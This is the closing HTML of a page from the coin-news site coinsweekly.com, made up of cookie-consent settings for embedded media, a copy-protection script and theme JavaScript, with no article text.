                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/locations\/eagles-wing-function-center-10\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>